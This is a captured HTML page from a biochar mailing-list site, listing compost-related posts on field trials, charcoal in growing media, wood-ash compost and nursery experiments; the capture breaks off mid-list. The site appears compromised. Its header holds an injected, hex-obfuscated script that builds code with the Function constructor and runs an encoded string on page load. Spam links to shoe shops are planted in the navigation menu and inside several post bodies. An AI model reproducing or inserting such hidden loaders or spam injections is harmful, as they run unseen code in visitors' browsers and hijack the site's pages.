

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://terrapreta.bioenergylists.org/taxonomy/term/366/all
body_size: 51321
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)]><!--><html  lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="alternate" type="application/rss+xml" title="Compost" href="http://terrapreta.bioenergylists.org/taxonomy/term/366/all/feed" />
<link rel="shortcut icon" href="http://terrapreta.bioenergylists.org/files/biochar-small_1.jpg" type="image/jpeg" />
  <title>Compost | BioEnergy Lists: Biochar Mailing Lists</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">
  <meta name="google-translate-customization" content="63364cb9caf773cf-4197fceec8c75027-g99fdb387348cbcad-1b"></meta>

  <style>
@import url("http://terrapreta.bioenergylists.org/modules/system/system.base.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/modules/system/system.messages.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/modules/system/system.theme.css?qqkkbn");
</style>
<style>
@import url("http://terrapreta.bioenergylists.org/modules/comment/comment.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/modules/date/date_api/date.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/modules/date/date_repeat_field/date_repeat_field.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/modules/field/theme/field.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/modules/node/node.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/modules/search/search.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/modules/user/user.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/modules/calendar/css/calendar_multiday.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/modules/views/css/views.css?qqkkbn");
</style>
<style>
@import url("http://terrapreta.bioenergylists.org/sites/all/modules/ctools/css/ctools.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/modules/dhtml_menu/dhtml_menu.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/modules/biblio/biblio.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/modules/ds/layouts/ds_2col_stacked_fluid/ds_2col_stacked_fluid.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/modules/openid/openid.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/libraries/superfish/css/superfish.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/libraries/superfish/css/superfish-navbar.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/libraries/superfish/css/superfish-vertical.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/libraries/superfish/style/light-blue.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/libraries/superfish/style/white.css?qqkkbn");
</style>
<style>
@import url("http://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/normalize.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/wireframes.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/layouts/responsive-sidebars.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/tabs.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/pages.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/blocks.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/navigation.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/views-styles.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/nodes.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/comments.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/forms.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/fields.css?qqkkbn");
@import url("http://terrapreta.bioenergylists.org/sites/all/themes/biolists/css/print.css?qqkkbn");
</style>
  <script src="http://terrapreta.bioenergylists.org/misc/jquery.js?v=1.4.4"></script>
<script src="http://terrapreta.bioenergylists.org/misc/jquery.once.js?v=1.2"></script>
<script src="http://terrapreta.bioenergylists.org/misc/drupal.js?qqkkbn"></script>
<script src="http://terrapreta.bioenergylists.org/misc/jquery.cookie.js?v=1.0"></script>
<script src="http://terrapreta.bioenergylists.org/sites/all/modules/dhtml_menu/dhtml_menu.js?qqkkbn"></script>
<script src="http://terrapreta.bioenergylists.org/sites/all/modules/captcha/captcha.js?qqkkbn"></script>
<script src="http://terrapreta.bioenergylists.org/modules/openid/openid.js?qqkkbn"></script>
<script src="http://terrapreta.bioenergylists.org/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?qqkkbn"></script>
<script src="http://terrapreta.bioenergylists.org/sites/all/libraries/superfish/superfish.js?qqkkbn"></script>
<script src="http://terrapreta.bioenergylists.org/sites/all/libraries/superfish/supersubs.js?qqkkbn"></script>
<script src="http://terrapreta.bioenergylists.org/sites/all/modules/superfish/superfish.js?qqkkbn"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"biolists","theme_token":"s-0pId58vDO4n_2aL1-5Vm6JfUrB2B5317fa0HnWydo","js":{"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"misc\/jquery.cookie.js":1,"sites\/all\/modules\/dhtml_menu\/dhtml_menu.js":1,"sites\/all\/modules\/captcha\/captcha.js":1,"modules\/openid\/openid.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"sites\/all\/modules\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/dhtml_menu\/dhtml_menu.css":1,"sites\/all\/modules\/biblio\/biblio.css":1,"sites\/all\/modules\/ds\/layouts\/ds_2col_stacked_fluid\/ds_2col_stacked_fluid.css":1,"modules\/openid\/openid.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-navbar.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-vertical.css":1,"sites\/all\/libraries\/superfish\/style\/light-blue.css":1,"sites\/all\/libraries\/superfish\/style\/white.css":1,"sites\/all\/themes\/biolists\/system.menus.css":1,"sites\/all\/themes\/biolists\/css\/normalize.css":1,"sites\/all\/themes\/biolists\/css\/wireframes.css":1,"sites\/all\/themes\/biolists\/css\/layouts\/responsive-sidebars.css":1,"sites\/all\/themes\/biolists\/css\/page-backgrounds.css":1,"sites\/all\/themes\/biolists\/css\/tabs.css":1,"sites\/all\/themes\/biolists\/css\/pages.css":1,"sites\/all\/themes\/biolists\/css\/blocks.css":1,"sites\/all\/themes\/biolists\/css\/navigation.css":1,"sites\/all\/themes\/biolists\/css\/views-styles.css":1,"sites\/all\/themes\/biolists\/css\/nodes.css":1,"sites\/all\/themes\/biolists\/css\/comments.css":1,"sites\/all\/themes\/biolists\/css\/forms.css":1,"sites\/all\/themes\/biolists\/css\/fields.css":1,"sites\/all\/themes\/biolists\/css\/print.css":1}},"dhtmlMenu":{"nav":"clone","animation":{"effects":{"height":"height","opacity":"opacity","width":0},"speed":"500"},"effects":{"siblings":"none","children":"close-children","remember":"0"},"filter":{"type":"blacklist","list":{"main-menu":0,"management":0,"menu-carbon":0,"menu-companies":0,"menu-country":0,"menu-materials":0,"menu-organizations":0,"menu-plants":0,"menu-processes":0,"menu-soils":0,"navigation":0,"secondary-menu":0,"shortcut-set-1":0,"user-menu":0}}},"superfish":[{"id":"1","sf":{"pathClass":"active-trail","animation":{"opacity":"show"},"speed":"\u0027normal\u0027","autoArrows":false,"dropShadows":true,"disableHI":false},"plugins":{"supposition":false,"bgiframe":false,"supersubs":{"minWidth":"12","maxWidth":"27","extraWidth":1}}},{"id":"2","sf":{"animation":{"opacity":"show"},"speed":"\u0027normal\u0027","autoArrows":false,"dropShadows":true,"disableHI":false},"plugins":{"supposition":false,"bgiframe":false,"supersubs":{"minWidth":"12","maxWidth":"27","extraWidth":1}}}],"urlIsAjaxTrusted":{"\/taxonomy\/term\/366\/all":true,"\/taxonomy\/term\/366\/all?destination=taxonomy\/term\/366\/all":true}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  </head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-366 page-taxonomy-term-all section-taxonomy page-views" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
      
<div id="page">

  <header id="header" role="banner">

          <a href="/" title="Home" rel="home" id="logo"><img src="http://terrapreta.bioenergylists.org/files/biochar-small_2.jpg" alt="Home" /></a>
    
          <hgroup id="name-and-slogan">
                  <h1 id="site-name">
            <a href="/" title="Home" rel="home"><span>BioEnergy Lists: Biochar Mailing Lists</span></a>
          </h1>
        
                  <h2 id="site-slogan">Sharing technical and event information about Biochar from the Biochar email lists</h2>
              </hgroup><!-- /#name-and-slogan -->
    
    
      <div class="header__region region region-header">
    <div id="block-superfish-1" class="block block-superfish first last odd">

      
  <ul id="superfish-1" class="menu sf-menu sf-secondary-menu sf-navbar sf-style-light-blue"><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="https://www.ietp.com/fr/dfejbishop/us/p/water-bottle-with-logo-adidas-by-stella-mccartney-accessories-msilve-black-1136417" title="" class="sf-depth-1">Women's Accessories , IetpShops , ADIDAS by Stella McCartney Water bottle with logo , camiseta aeroready 3stripes adidas azul branco NQQ
</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="https://tgkb5.ru/index.php/ecfjbtshop/pf/p/air-max-90-ww-sneakers-nike-shoes-air-max-white-white-blue-fury-volt-1082881" title="" class="sf-depth-1">nike liberty paisley air max for sale philippines - Tgkb5Shops PF - ‘Air Max 90 WW’ sneakers Nike
</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="https://www.ietp.com/fr/dfediqshop/news/adidas-samba-sizing-how-do-they-fit/" title="" class="sf-depth-1">adidas Samba Sizing: How Do They Fit? , adidas nebzed k eh2542 negras , IetpShops
</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="/edbbiawshop" title="" class="sf-depth-1">nike dunk low desert berry</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="/edbbgevshop" title="" class="sf-depth-1">air jordan xv 15 se white miners gold</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="/edbbfcyshop" title="" class="sf-depth-1">best jordan basketball shoes</a></li><li id="menu-2147-1" class="first sf-depth-1 sf-no-children"><a href="/" title="" class="sf-depth-1">Home</a></li><li id="menu-220-1" class="middle sf-depth-1 sf-no-children"><a href="/discussion" title="" class="sf-depth-1">Join the Biochar Discussion</a></li><li id="menu-221-1" class="middle sf-depth-1 sf-no-children"><a href="/discussion-archives" title="" class="sf-depth-1">Discussion List Archives</a></li><li id="menu-223-1" class="middle sf-depth-1 sf-no-children"><a href="/resources" class="sf-depth-1">Resources</a></li><li id="menu-171-1" class="middle sf-depth-1 sf-no-children"><a href="/about" class="sf-depth-1">About</a></li><li id="menu-290-1" class="middle sf-depth-1 sf-no-children"><a href="/taxonomy/term/184" class="sf-depth-1">Video</a></li><li id="menu-2788-1" class="last sf-depth-1 sf-no-children"><a href="/calendar-node-field-event-date" title="" class="sf-depth-1">Calendar</a></li></ul>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></div>  </div><!-- /.region -->

  </header>

  <div id="main">
    
	 
 
	
    <div id="content" class="column" role="main">
            <nav class="breadcrumb" role="navigation"><h2 class="element-invisible">You are here</h2><ol><li><a href="/">Home</a> › </li><li><a href="/taxonomy/term/366/all" title="" class="active">Compost</a> › </li><li><a href="/taxonomy/term/366">Compost</a> › </li><li>Compost</li></ol></nav>      <a id="main-content"></a>
                    <h1 class="title" id="page-title">Compost</h1>
                                          <div class="view view-taxonomy-term view-id-taxonomy_term view-display-id-page view-dom-id-3dfebee977a484906b5416bc0dcdc11a">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
    <div class="ds-2col-stacked-fluid node node-story node-promoted node-sticky node-teaser view-mode-teaser group-one-column clearfix">

  
      <div class="group-header">
      <div class="field field-name-title field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even" property="dc:title"><h2><a href="/node/1408">Alterna Biocarbon and Cowboy Charcoal Virginia field trials &#039;09</a></h2></div></div></div>    </div>
  
  
      <div class="group-right">
      <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p><font size="2">Field Trials;<br />
&nbsp;I am field testing for the 09 corn season with JMU and consultation&nbsp; Dr. Hepperly at Rodale Institute.<br />
<br />
Ten research priorities were  identified at the IBI conference, The following  priorities I hope to address:<br />
&bull; 1- Economy research/market research<br />
&bull; 2- plant+soil research depending on biochar<br />
&bull; 5- field trials<br />
&bull; 8- application to soil (depending on agricultural or other<br />
systems/remediation`)</font></p>
<p><font size="2">Planting date: June 24th.<br />
Two split plots , which each are split into a 20% (27 tons/Ac) &amp; 5% (7 tons/Ac) application rates, <br />
All chars soaked in tarps for 1 month, all chars were mixed 1:2 by volume with finished poultry litter compost and roto-tilled to 5 inch depth.<br />
</font></p></div></div></div><div class="field field-name-taxonomy-vocabulary-22 field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Properties:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/taxonomy/term/513" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Micropore</a></div><div class="field-item odd"><a href="/taxonomy/term/533" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Soil analysis</a></div><div class="field-item even"><a href="/taxonomy/term/534" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">About soil</a></div></div></div><div class="field field-name-taxonomy-vocabulary-14 field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/taxonomy/term/212" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Blog</a></div></div></div>    </div>
  
  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
    <div class="ds-2col-stacked-fluid node node-story node-promoted node-sticky node-teaser view-mode-teaser group-one-column clearfix">

  
      <div class="group-header">
      <div class="field field-name-title field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even" property="dc:title"><h2><a href="/morrisorganicbiochar">Biochar Makes Organic Farming Practical</a></h2></div></div></div><div class="field field-name-taxonomy-vocabulary-2 field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Author:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/taxonomy/term/921" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Morris AJ</a></div></div></div>    </div>
  
  
      <div class="group-right">
      <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p><a rel="nofollow" href="http://www.ajm-organic-gardening.com/category/biochar">Biochar Makes Organic Farming Practical</a><br />
AJ Morris,<a rel="nofollow" href="http://www.ajm-organic-gardening.com/category/biochar">Organic Gardening</a> December 18, 2008</p>
<p>"Almost every farmer is aware of organic techniques for fertilizing crops, yet the majority still use chemical fertilizers <span class="keys_words"><a class="links_good_rands" href="https://www.runtrendy.com/">best Running shoes</a> | <a class="links_good_rands" href="https://www.idae.es/ffebahtshop/product2661/nike-air-force-1-white-silver-fashion-casual-shoes-aa3825-100-sale/">Nike Air Force 1 White/Silver Fashion Casual Shoes AA3825-100 Sale , Idae</a></span></p></div></div></div><div class="field field-name-taxonomy-vocabulary-14 field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even"><a href="/taxonomy/term/212" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Blog</a></div></div></div>    </div>
  
  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
    <div class="ds-2col-stacked-fluid node node-story node-promoted node-sticky node-teaser view-mode-teaser group-one-column clearfix">

  
      <div class="group-header">
      <div class="field field-name-title field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even" property="dc:title"><h2><a href="/charcoalmedia">Charcoal Use in Container Growing Media </a></h2></div></div></div><div class="field field-name-taxonomy-vocabulary-2 field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Author:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/taxonomy/term/229" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Haard</a></div><div class="field-item odd"><a href="/taxonomy/term/699" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Scagel</a></div><div class="field-item even"><a href="/taxonomy/term/874" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Buamscha</a></div><div class="field-item odd"><a href="/taxonomy/term/876" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Altland</a></div><div class="field-item even"><a href="/taxonomy/term/891" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Landis</a></div></div></div>    </div>
  
  
      <div class="group-right">
      <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Charcoal in Container Growing Media<br />
Tom Miles, January 11, 2009 </p>
<div class="inline inline-left"><a href="/node/832"><img src="http://terrapreta.bioenergylists.org/files/images/PPinePlugs.jpg" alt="P Pine Grown in Vermiculite (Left) and Charcoal (Right) Media" title="P Pine Grown in Vermiculite (Left) and Charcoal (Right) Media" class="image image-_original " width="336" height="448" /></a><span class="caption" style="width: 334px;"><strong>P Pine Grown in Vermiculite (Left) and Charcoal (Right) Media</strong></span></div>
<p>After visiting Richard Haard and Larry Williams in early 2007  I started discussing the use of charcoal with various nursery growers and researchers in the West. A commercial nursery in California became interested in substituting charcoal for vermiculite in a growing media - soilless substrate - for container grown tree seedlings.  </p></div></div></div><div class="field field-name-taxonomy-vocabulary-22 field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Properties:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/taxonomy/term/887" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Water Holding Porosity</a></div><div class="field-item odd"><a href="/taxonomy/term/889" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Aeration Porosity</a></div></div></div><div class="field field-name-upload field-type-file field-label-hidden"><div class="field-items"><div class="field-item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="http://terrapreta.bioenergylists.org/files/Landis_Growing%20Media_WFCNA2008.pdf" type="application/pdf; length=1948109" title="Landis_Growing Media_WFCNA2008.pdf">Landis_Growing Media_WFCNA2008.pdf</a></span></div></div></div>    </div>
  
  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
    <div class="ds-2col-stacked-fluid node node-story node-promoted node-sticky node-teaser view-mode-teaser group-one-column clearfix">

  
      <div class="group-header">
      <div class="field field-name-title field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even" property="dc:title"><h2><a href="/kubaashcompost">Wood ash admixture to organic wastes improves compost and its performance</a></h2></div></div></div>    </div>
  
  
      <div class="group-right">
      <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p><a rel="nofollow" href="http://www.aseanenvironment.info/scripts/count_article.asp?Article_code=41017048">Wood ash admixture to organic wastes improves compost and its performance</a><br />
T. Kuba , A. Tscholl , C. Partl, K. Meyer, H. Insam<br />
Agriculture, Ecosystems, Environment Vol 127 (1-2), August 2008 pp 43-49</p>
<p>A B S T R A C T<br />
Throughout Europe, increasing amounts of wood ash are produced from biomass incineration plants. Most of these ashes are currently landfilled, despite their nutrient and micronutrient contents. The aim of this research was to find a way to return wood ash from biomass incineration plants into the natural cycle<br />
of matter. Three composts from source separated organic waste were produced with 0%, 8% and 16% ash admixture. The composting process was monitored by in situ measurements of temperature and CO2 concentration in the windrows. Maturation of the composts was observed through the parameters basal respiration, microbial biomass,metabolic quotient, Corg, Ntot, C/N-ratio and plant growth tests with cress.</p></div></div></div><div class="field field-name-taxonomy-vocabulary-1 field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Country:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/taxonomy/term/74" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Austria</a></div></div></div>    </div>
  
  </div>  </div>
  <div class="views-row views-row-5 views-row-odd">
    <div class="ds-2col-stacked-fluid node node-story node-promoted node-sticky node-teaser view-mode-teaser group-one-column clearfix">

  
      <div class="group-header">
      <div class="field field-name-title field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even" property="dc:title"><h2><a href="/haard4cncharcoalreportjan07">Charcoal in agriculture: Experimental research at Fourth Corner Nurseries</a></h2></div></div></div><div class="field field-name-taxonomy-vocabulary-2 field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Author:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/taxonomy/term/229" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Haard</a></div><div class="field-item odd"><a href="/taxonomy/term/465" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Williams</a></div></div></div>    </div>
  
  
      <div class="group-right">
      <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Charcoal in agriculture: Experimental research at Fourth Corner Nurseries<br />
Richard Haard, Fourth Corner Nurseries, Bellingham, Washington, January 3, 2008</p>
<p>Greetings</p>
<p>I just finished over the last few days organizing images and data from my charcoal experimental plots. I am presenting a  new set of posters showing root systems of the native shrub,<a rel="nofollow" href="http://plants.usda.gov/java/profile?symbol=LOIN5"> Lonicera involucrata </a> or black twinberry that I used as an experimental subject in these treatment plots this summer. </p>
<p>This will be the last of a series of piecemeal postings about my findings on the<a rel="nofollow" href="http://bioenergylists.org/pipermail/terrapreta_bioenergylists.org/"> terrapreta reading list</a>. In time, I will prepare a summary of what I have accomplished this year, the shortcomings, what I feel I have learned from this work about using charcoal and my plans for continuing this experiment for 2 or more growing seasons. </p></div></div></div><div class="field field-name-taxonomy-vocabulary-16 field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Processes:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/taxonomy/term/89" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Carbonization</a></div><div class="field-item odd"><a href="/taxonomy/term/91" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Pyrolysis</a></div><div class="field-item even"><a href="/taxonomy/term/334" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Earth pit kiln</a></div></div></div><div class="field field-name-upload field-type-file field-label-hidden"><div class="field-items"><div class="field-item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="http://terrapreta.bioenergylists.org/files/4cnresearchjan08.pdf" type="application/pdf; length=39964" title="4cnresearchjan08.pdf">4cnresearchjan08.pdf</a></span></div></div></div>    </div>
  
  </div>  </div>
  <div class="views-row views-row-6 views-row-even">
    <div class="ds-2col-stacked-fluid node node-story node-promoted node-sticky node-teaser view-mode-teaser group-one-column clearfix">

  
      <div class="group-header">
      <div class="field field-name-title field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even" property="dc:title"><h2><a href="/node/530">Potato &amp; Terra Preta - 2007</a></h2></div></div></div><div class="field field-name-taxonomy-vocabulary-2 field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Author:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/taxonomy/term/630" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Davis</a></div></div></div>    </div>
  
  
      <div class="group-right">
      <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p><span div="inline inline-left"><a href="/node/528"><img src="/files/images/f3.thumbnail.JPG" alt="Potato" title="Potato" class="image image-thumbnail" height="200" width="147" /></a><span class="caption" style="width: 145px"><b>Potato</b></span></span><br />
This is Puffergas' first test of growing potatoes in switchgrass compost. The potatoes were grown in containers and charcoal was added to the compost.<br />
See link below:<br />
<a rel="nofollow" href="http://www.puffergas.com/terra/potato-2007.html">Potato 2007 by Puffergas</a><br />
<span class="keys_words"><a class="links_good_rands" href="https://www.copperbridgemedia.com/">Running sport media</a> | <a class="links_good_rands" href="https://iicf.org/bdfxshop/patike">Patike – Nike Air Jordan, Premium, Retro Klasici, Sneakers , Iicf</a></span></p></div></div></div><div class="field field-name-taxonomy-vocabulary-16 field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Processes:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/taxonomy/term/239" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Gasification</a></div></div></div>    </div>
  
  </div>  </div>
  <div class="views-row views-row-7 views-row-odd">
    <div class="ds-2col-stacked-fluid node node-story node-promoted node-sticky node-teaser view-mode-teaser group-one-column clearfix">

  
      <div class="group-header">
      <div class="field field-name-title field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even" property="dc:title"><h2><a href="/haardsummary1207">Biochar Trials at Fourth Corner Nursery</a></h2></div></div></div><div class="field field-name-taxonomy-vocabulary-2 field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Author:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/taxonomy/term/229" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Haard</a></div><div class="field-item odd"><a href="/taxonomy/term/465" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Williams</a></div></div></div>    </div>
  
  
      <div class="group-right">
      <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Biochar Trials at Fourth Corner Nursery<br />
Richard Haard, Fourth Corner Nursery, Bellingham, WA, December 6, 2007<br />
Hello All - For your interest  </p>
<p>I submitted to Tom for posting [attached] some initial soil analysis data from my charcoal block study. In am just beginning to compile a report on this work. When it is posted you will see soil analysis results averaged for each replication(2) for 2 dates , April and October. Listed are pH, Buffer pH, OM, Nitrate, Cation Exchange Capacity (CEC) and  base exchange components, % Potassium, % Magnesium, % Calcium. Other soil analysis was taken but not presented here.</p>
<p>Keep in mind this is a 2 to 3 year study and no additional additions or treatments will be done other than continuous cropping and harvest of all growth, tops and roots, at our bare-root native plant nursery. It is my attempt to emulate Christoph Steiner, et al research in Manaus </p>
<p>Long term Effects of manure, charcoal and mineral fertilization on crop production and fertility on a highly weathered Central Amazonian upland soil</p>
<p><a href="http://terrapreta.bioenergylists.org/node/442">http://terrapreta.bioenergylists.org/node/442</a></p></div></div></div><div class="field field-name-upload field-type-file field-label-hidden"><div class="field-items"><div class="field-item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="http://terrapreta.bioenergylists.org/files/Summaries.pdf" type="application/pdf; length=126866" title="Summaries.pdf">Summaries.pdf</a></span></div></div></div>    </div>
  
  </div>  </div>
  <div class="views-row views-row-8 views-row-even">
